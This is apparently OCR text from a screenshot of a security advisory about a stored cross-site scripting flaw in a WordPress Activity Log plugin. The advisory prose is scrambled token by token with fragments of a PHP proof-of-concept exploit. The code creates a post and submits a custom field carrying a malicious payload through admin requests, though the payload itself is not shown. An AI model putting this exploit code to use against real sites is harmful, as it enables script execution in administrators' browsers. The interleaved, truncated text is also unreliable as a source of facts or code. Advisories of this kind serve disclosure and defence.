
the activity log, executing the
-
$response
=
curl_exec
(
$ch
)
;
-
script in the context of an
$post_id
=
$this
->
extract_post_id
(
$response
)
;
-
administrator’s browser.
-
if
(
!
$post_id
)
{
-
Who is affected by this
die
(
'Failed to create post'
)
;
-
}
vulnerability?
-
-
Identifying impacted users
// Add custom field with malicious payload
-
// The plugin logs custom field changes and u
-
Any WordPress site using the
curl_setopt_array
(
$ch
,
[
-
CURLOPT_URL
=>
$target_url
.
'/wp-admin/p
Activity Log plugin version 5.5.4 or
-
CURLOPT_POST
=>
true
,
earlier is at risk. Specifically,
-
CURLOPT_POSTFIELDS
=>
http_build_query
(
[
-
authenticated users with
'post'
=>
$post_id
,
-
contributor-level access or
'action'
=>
'editpost'
,
-
'meta_key'
=>
$payload
,
// Malicious 
higher can exploit this
-
'meta_value'
=>
'test_value'
,
-
vulnerability to execute scripts.
'_wpnonce'
=>
$this
->
extract_nonce
(
$r
-
'addmeta'
=>
'Add Custom Field'
-
How can I check if my site
]
)
-